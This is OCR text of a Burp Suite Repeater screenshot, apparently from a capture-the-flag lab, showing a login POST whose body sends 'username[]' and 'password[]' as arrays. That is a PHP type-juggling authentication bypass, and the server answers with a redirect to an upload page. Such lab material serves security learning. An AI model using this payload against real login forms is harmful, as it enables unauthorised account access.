 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
1 × +
Send Cancel < ▼ > ▼ Follow redirection Target:
Request
Pretty Raw Hex \n ≡
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.114.119
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.114.119
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://10.129.114.119/login/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=s486pjhfrjm7oestf683gudkom
14 Connection: close
15
16 username[]=admin&password[]=pass
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Tue, 06 Sep 2022 18:14:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /upload.php
8 Content-Length: 7102
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta content="width=device-width, initial-scale=1.0
" name="viewport">
18
19 <title>
Welcome to Base
</title>
20 <meta content="" name="description">
21 <meta content="" name="keywords">
22
23 <!-- Favicons -->
24 <link href="../assets/img/favicon.png" rel="icon">
25 <link href="../assets/img/apple-touch-icon.png" rel=
"apple-touch-icon">
26
27 <!-- Google Fonts -->
28 <link href="
https://fonts.googleapis.com/css?family=Open+Sans:30
0,300i,400,400i,600,600i,700,700i|Raleway:300,300i,4
00,400i,500,500i,600,600i,700,700i|Poppins:300,300i,
400,400i,500,500i,600,600i,700,700i" rel="stylesheet
">
29
30 <!-- Vendor CSS Files -->
31 <link href="../assets/vendor/aos/aos.css" rel="
stylesheet">
32 <link href="